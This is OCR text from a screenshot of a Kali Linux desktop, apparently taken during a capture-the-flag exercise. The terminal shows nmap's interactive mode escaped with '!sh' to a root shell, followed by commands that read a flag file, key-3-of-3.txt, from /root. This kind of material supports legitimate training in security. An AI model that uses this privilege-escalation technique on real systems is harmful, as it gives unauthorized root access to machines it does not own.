 1 2 3 4
3
5
10.8.143.120
10:30
Pictures - Thunar
File Edit View Go Bookmarks Help
kali Pictures
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Screenshot_2023-0
8-07_10_17_05.png
root@kali: /home/kali
File Actions Edit View Help
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whomai
whomai
sh: 1: whomai: not found
# whoami
whoami
root
# ls /root/
ls /root/
firstboot_done key-3-of-3.txt
# pwd
pwd
/
# cd root
cd root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key3-of-3.txt
cat key3-of-3.txt
cat: key3-of-3.txt: No such file or directory
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
1 file: 209.6 KiB (214,657 bytes) | Free space: 43.8 GiB